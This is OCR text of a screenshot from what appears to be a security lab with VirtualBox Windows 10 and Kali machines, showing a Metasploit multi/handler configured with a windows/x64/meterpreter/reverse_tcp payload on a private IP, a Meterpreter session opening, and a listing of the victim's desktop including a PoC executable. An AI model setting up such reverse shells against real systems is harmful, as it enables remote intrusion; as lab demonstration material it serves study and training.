 Windows 10 PC [Corriendo] - Oracle VM VirtualBo
Archivo Máquina Ver Entrada Dis
Recycle Bin
Apuntes
Capacitaciones TI
Microsoft Edge
Infraestructura TI
documentos
PoC_1118574440
Kali PC [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
angie@kali2023: ~
File Actions Edit View Help
--interact <id> --timeout <value>
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.20.26
lhost ⇒ 192.168.20.26
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.26:443
[*] Sending stage (200774 bytes) to 192.168.20.27
[*] Meterpreter session 2 opened (192.168.20.26:443 → 192.168.20.27:51408) at 2024-03
-12 18:05:46 +0100
meterpreter > pwd
C:\Users\angie\Desktop
meterpreter > ls
Listing: C:\Users\angie\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw 0 fil 2024-03-12 17:49:03 +0100 Apuntes Capacitaciones TI.tx
- t
040777/rwxrwxrw 0 dir 2024-03-12 17:50:03 +0100 Infraestructura TI documento
x s
100777/rwxrwxrw 7168 fil 2024-03-12 16:25:32 +0100 PoC_1118574440.exe
x
100666/rw-rw-rw 282 fil 2024-02-12 23:27:27 +0100 desktop.ini
-
meterpreter >
KALI LINUX
the quieter you become, the more you are able to hea